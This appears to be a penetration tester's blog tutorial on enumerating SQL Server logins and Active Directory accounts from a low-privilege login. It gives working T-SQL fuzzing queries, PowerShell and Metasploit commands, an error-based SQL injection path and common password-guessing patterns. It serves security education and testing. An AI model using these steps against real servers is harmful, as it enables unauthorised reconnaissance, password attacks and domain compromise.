- https://social.technet.microsoft.com/wiki/contents/articles/22461.understanding-the-ad-account-attributes-lastlogon-lastlogontimestamp-and-lastlogondate.aspx
- https://adsecurity.org/wp-content/uploads/2015/04/NoVaPowerShellUsersGroup2015-ActiveDirectoryPowerShell.pdf
- https://technet.microsoft.com/en-us/library/dd391908%28v=ws.10%29.aspx
Introduction
In SQL Server, security functions and views that allow SQL logins to enumerate domain objects should only be accessible to sysadmins. However, in this blog I’ll show how to enumerate Active Directory domain users, groups, and computers through native SQL Server functions using logins that only have the Public server role (everyone). I’ll also show how to enumerate SQL Server logins using a similar technique. To make the attacks more practical I’ve also released PowerShell and Metasploit modules to automate everything via direct connections and SQL injection.
This blog should be interesting to pentesters, developers, and DevOps looking to gain a better understanding of what the practical attacks look like. I’ve also provided a lab setup guide, but I recommend skipping it unless you’re interested in trying this out at home.
Below is a summary of the topics being covered:
- Setting up the Lab
- Enumerating SQL Server Logins Manually
- Enumerating SQL Server Logins with PowerShell
- Enumerating SQL Server Logins with Metasploit
- Enumerating Domain Accounts Manually
- Enumerating Domain Accounts with PowerShell
- Enumerating Domain Accounts with Metasploit
- Enumerating Domain Accounts with Metasploit via SQL Injection
Setting up a Lab
Below I've provided some basic steps for setting up a Windows domain, SQL Server instance, and web server that can be used to replicate the scenarios covered in this blog.
Setting up the Domain and SQL Server
- Setup a Windows domain. Hopefully you already have a lab setup with a Windows domain/ADS. If not, you can follow the guide found below to get rolling.
https://social.technet.microsoft.com/wiki/contents/articles/22622.building-your-first-domain-controller-on-2012-r2.aspx - Add a server to the domain that can be used as the SQL Server. Below is a link to a how to guide.
https://technet.microsoft.com/en-us/library/bb456990.aspx - Download the Microsoft SQL Server Express version that includes SQL Server Management Studio and install it on the system just added to the domain. It can be downloaded from the link below.
https://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx - Install SQL Server by following the wizard, but make sure to enabled mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
- Enable the TCP protocol so that module can connect to the listener. If you’re not familiar with that process you can use the guide found at the link below.
https://blogs.msdn.com/b/sqlexpress/archive/2005/05/05/415084.aspx
Setting up the Database
1. Log into the SQL Server with the "sa" account setup during installation using the SQL Server Management Studio application.
2. Press the "New Query" button and use the TSQL below to create a database named "MyAppDb" for the lab.
-- Create database
CREATE DATABASE MyAppDb
3. Add a table with records.
-- Select the database
USE MyAppDb
-- Create table
CREATE TABLE dbo.NOCList (ID INT IDENTITY PRIMARY KEY,SpyName varchar(MAX) NOT NULL,RealName varchar(MAX) NULL)
-- Add sample records to table
INSERT dbo.NOCList (SpyName, RealName)
VALUES ('James Bond','Sean Connery')
INSERT dbo.NOCList (SpyName, RealName)
VALUES ('Ethan Hunt','Tom Cruise')
INSERT dbo.NOCList (SpyName, RealName)
VALUES ('Jason Bourne','Matt Damon')
4. Create a logins for the lab.
-- Create login for the web app and direct connection
CREATE LOGIN MyPublicUser WITH PASSWORD = 'MyPassword!';
ALTER LOGIN [MyPublicUser] with default_database = [MyAppDb];
CREATE USER [MyPublicUser] FROM LOGIN [MyPublicUser];
EXEC sp_addrolemember [db_datareader], [MyPublicUser];
-- Create login that should not be viewable to MyPublicUser
CREATE LOGIN MyHiddenUser WITH PASSWORD = 'MyPassword!';
5. Verify that the login only has the CONNECT privilege. The CONNECT privilege allows accounts to authenticate to the SQL Server instance.
-- Impersonate MyPublicUser
EXECUTE AS LOGIN = 'MyPublicUser'

-- List privileges
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
GO

-- Revert back to sa
REVERT
6. Check server roles for the MyPublicUser login. You shouldn’t see any roles assigned to the “MyPublicUser login. This bit of code was grabbed from https://www.practicalsqldba.com/2012/08/sql-server-list-logins-database-and.html.
-- Impersonate MyPublicUser
EXECUTE AS LOGIN = 'MyPublicUser'

-- Check if the login is part of public
SELECT IS_SRVROLEMEMBER ( 'Public' )

-- Check other assigned server roles
SELECT PRN.name,
srvrole.name AS [role] ,
Prn.Type_Desc
FROM sys.server_role_members membership
INNER JOIN (SELECT * FROM sys.server_principals WHERE type_desc='SERVER_ROLE') srvrole
ON srvrole.Principal_id= membership.Role_principal_id
INNER JOIN sys.server_principals PRN
ON PRN.Principal_id= membership.member_principal_id WHERE Prn.Type_Desc NOT IN ('SERVER_ROLE')

REVERT
Setting up the Web Application
- Setup a local IIS server
- Make sure its configured to process asp pages
- Download testing.asp to the web root from:
https://raw.githubusercontent.com/nullbind/Metasploit-Modules/master/testing2.asp - Modify the db_server, db_name,db_username,and db_password variables in testing2.asp as needed.
- Verify the page works by accessing:
https://127.0.0.1/testing2.asp?id=1 - Verify the id parameter is injectable and error are returned:
https://127.0.0.1/testing2.asp?id=@@version
Enumerating SQL Server Logins Manually
Selecting all of the logins from the sys.syslogins view is restricted to sysadmins. However, logins with the Public role (everyone) can quickly enumerate all SQL Server logins using the “SUSER_NAME” function. The “SUSER_NAME” function takes a principal_id number and returns the associated security principal (login or server role). Luckily, principal_id numbers are assigned incrementally. The first login gets assigned 1, the second gets assigned 2, and so on. As a result, it’s possible to fuzz the principal_id to recover a full list of SQL Server logins and roles. However, it’s not immediately obvious which principals are roles and which are logins. Fortunately, the logins can be identified through error analysis of the native “sp_defaultdb” stored procedure. Once logins have been identified, they can be used in dictionary attacks that often result in additional access to the SQL Server.
Below is an overview of the manual process:
1. Log into SQL Server using the “MyPublicUser” login with SQL Server Management Studio.
2. To start things off verify that it’s not possible to get a list of all logins via standard queries. The queries below should only return a list of default server roles, the “sa” login, and the “MyPublicUser” login. No other logins should be returned.
SELECT name FROM sys.syslogins
SELECT name FROM sys.server_principals
3. Using the “SUSER_ID” function it’s possible to lookup the principal_id for any login. The example below shows how to lookup the principal_id for the “sa” login. It should be possible with any login that has the Public role (everyone).
SELECT SUSER_ID('sa')
4. To go the other way just provide the principal_id to the “SUSER_NAME” function . Below is a short example showing how it’s possible to view other logins. In this example, the “MyHiddenUser” login’s principal_id is 314, but it will be different in your lab.
SELECT SUSER_NAME(1)
SELECT SUSER_NAME(2)
SELECT SUSER_NAME(3)
SELECT SUSER_NAME(314)
5. As I mentioned above, it’s also possible to determine which security principals are logins and which are roles by performing error analysis on the “sp_defaultdb” stored procedure. When you’re a sysadmin “sp_defaultdb” can be used to change the default database for a login. However, when you’re not a sysadmin the procedure will fail due to access restrictions. Lucky for us valid logins return different errors than invalid logins.For example, the “sp_defaultdb” stored procedure always returns a “15007” msg when an invalid login is provided, and a “15151” msg when the login is valid. Below are a few example screenshots.

6. After logins have been identified it’s possible to use tools like SQLPing3, Hydra, and the mssql_login module to perform online dictionary attacks against the SQL Server. Next, let's take a look at some automation options.
Enumerating SQL Server Logins with PowerShell
The first script is written as a PowerShell module and can be used to enumerate SQL Logins via direct database connections. It can be downloaded from https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Get-SqlServer-Enum-SqlLogins.psm1.
The module can be imported with the PowerShell command below.
PS C:temp>Import-Module .Get-SqlServer-Enum-SqlLogins.psm1
After importing the module, the function can be run as the current Windows account or a SQL login can be supplied as shown below. My example returns many logins because my tests lab is messy, but at a minimum you should see the “MyHiddenUser” login that was created at the beginning of the lab guide.
Note: By default it fuzzes 300 principal_ids, but you can increase that with the “FuzzNum” parameter.
PS C:temp>Get-SqlServer-Enum-SqlLogins -SQLServerInstance "10.2.9.101" -SqlUser MyPublicUser -SqlPass MyPassword! –FuzzNum 1000

Enumerating SQL Server Logins with Metasploit
This module (mssql_enum_sql_logins) does the same thing as the PowerShell module, but is written for the Metasploit Framework. If you’ve updated Metasploit lately then you already have it. Below is a basic usage example.
Note: By default it fuzzes 300 principal_ids, but you can increase that with the “FuzzNum” parameter.
use auxiliary/admin/mssql/mssql_enum_sql_logins
set rhost 10.2.9.101
set rport 1433
set fuzznumb 1000
set username MyPublicUser
set password MyPassword!
run

Enumerating Domain Accounts
In Active Directory every user, group, and computer in Active Directory has a unique identifier called an RID. Similar to the principal_id, the RID is another number that is incrementally assigned to domain objects. For a long time it’s been possible to enumerate domain users, groups, and computers by fuzzing the RIDs via RPC calls using the “smb_lookupsid” module in Metasploit written by H.D. Moore. The technique I’ve put together here is almost exactly the same, but executed through the SQL Server function “SUSER_SNAME”. As it turns out, when a full RID is supplied to the “SUSER_SNAME” function it returns the associated domain account, group, or computer name. Below I’ll walk through the manual process.
Note: As a side note “SUSER_SNAME” function can also be used to resolve SQL Login using their SID.
Manual Process for Enumerating Domain Accounts
1. Once again, log into SQL Server using the “MyPublicUser” login with SQL Server Management Studio.
2. To start things off verify that it’s not possible to execute stored procedures that provide information about domain groups or accounts. The queries below attempts to use the “xp_enumgroups” and “xp_logininfo” stored procedures to get domain group information from the domain associated with the SQL Server. They should fail, because they’re normally only accessible to member of the sysadmin server role.
EXEC xp_enumgroups 'DEMO';
EXEC xp_logininfo 'DEMODomain Admins', 'members';

3. Ok, on with the show. As an attacker that knows nothing about the environment we’ll need to start by getting the domain name of the SQL Server using the query below.
SELECT DEFAULT_DOMAIN() as mydomain;

4. Next we need to use the “SUSER_SID” function to get a sample RID from the domain of the SQL Server. You can use any default domain users or group. In the example below I’ve used “Domain Admins”.
SELECT SUSER_SID('DEMODomain Admins')

5. Once a full RID has been obtained we can to extract the domain SID by grabbing the first 48 bytes. The domain SID is the unique identifier for the domain and the base of every full RID. After we have the SID we can start building our own RIDs and get fuzzing.
RID = 0x0105000000000005150000009CC30DD479441EDEB31027D000020000
SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0
6. To my knowledge domain users start with the RID 500. So we’ll have to increment from there. However, you may have noticed that the SID is hex encoded. So we’ll have to convert the RID to hex and add the proper padding. Just for fun I’ll use calc.exe for the example. Start Windows calc.exe, click view, and then click programmer mode. Enter 500.

7. Convert the number to hex by clicking in the hex radio button.
8. Make sure the hex is properly formatted. In this case we need to add a 0 to the front.
01F4
9. Reverse the order of the hex values to ensure they are interpreted correctly by SQL Server. Big thanks to Antti Rantasaari and Eric Gruber for helping me figure out they needed to be flipped.
F401
10. Pad the number out to 8 bytes using 0s.
F4010000
11. Concatenate the domain SID and RID.
0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
12. Now we have a new RID that can be fed into the “SUSER_NAME” function to get the associated domain account, group, or computer as shown below.
SELECT SUSER_SNAME(0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000)

Tada! Now just repeat that 10,000 or more times and you should be on your way to a full list of domain accounts.
13. Once you have the domain account list, you can conduct online dictionary attacks and attempt to guess the passwords for every account in the domain. During most penetration tests we only have to use a handful of passwords to gain initial access. Those passwords usually include some variation of the following:
- SeasonYear
- CompanyNumber
- PasswordNumber
Once we’ve guessed some passwords correctly, they can be used to login through administrator interfaces and applications.
If you’re not a pentesters it may seem crazy, but once you have a full list of domain accounts a full domain takeover is pretty likely. For those of you who are less familiar with domain escalation techniques checkout Google, the NetSPI blog, or www.harmj0y.net (lots of fun projects).
Alright, on to the automation…
Enumerating the Domain Accounts with PowerShell
This PowerShell module can be used to enumerate Windows domain accounts, groups, and computers via direct database connections. It can be downloaded from https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Get-SqlServer-Enum-WinAccounts.psm1
The module can be imported with the PowerShell command below.
PS C:temp>; Import-Module .Get-SqlServer-Enum-WinAccounts.psm1
After importing the module, the function can be run as the current Windows account or a SQL login can be supplied as shown below.
Note: By default it fuzzes 1000 principal_ids, but you can increase that with the “FuzzNum” parameter. I suggest 10000 or above for any company that not a “mom and pop” shop.
PS C:temp>Get-SqlServer-Enum-WinAccounts -SQLServerInstance "10.2.9.101" -SqlUser MyPublicUser -SqlPass MyPassword! –FuzzNum 10000

Enumerating the Domain Admins with Metasploit
This module (mssql_enum_domain_accounts) does the same thing as the PowerShell module, but it’s written for the Metasploit Framework. If you’ve updated Metasploit lately then you already have it. Big thanks go out to Juan Vazquez, Tod Beardsley, and the rest of the Metasploit team for helping me get the two modules into the framework!
This is most useful during internal network penetration tests after a SQL Server login has been guessed. However, it only gives the attacker an advantage if they don’t already have a domain account that can be used to enumerate domain objects via RPC or LDAP queries.
Note: For the test set the fuzznum to 1000, but you would set it to 10000 or above in a real environment.
Below is a basic usage example.
use auxiliary/admin/mssql/mssql_enum_domain_accounts
set rhost 10.2.9.101
set rport 1433
set username MyPublicUser
set password MyPassword!
set fuzznum 10000
run

Enumerating the Domain Admins with Metasploit via SQL Injection
This is the good one. This module (mssql_enum_domain_accounts_sqli) is also written in for Metasploit and takes the attack a step further by executing it through an error based SQL injection. If you’ve updated Metasploit lately then you already have it.
This is most useful during external network penetration tests, because getting a full list of domain accounts, groups, and computers isn’t always easy when social engineering is out of scope. As I mentioned before, once you have the account list it can be used to perform online dictionary attacks, and the guessed password can be used to login through interfaces like Citrix, Remote Desktop Web Access, and VPN without two-factor (it’s a thing).
Note: This module requires that you have already identified the SQL injection ahead of time. Also, make sure to set the FuzzNum parameter to 10000 or above in a real environment.
Below is a basic usage example.
use auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli
set rhost 10.2.9.101
set rport 80
set GET_PATH /employee.asp?id=1+and+1=[SQLi];--
run
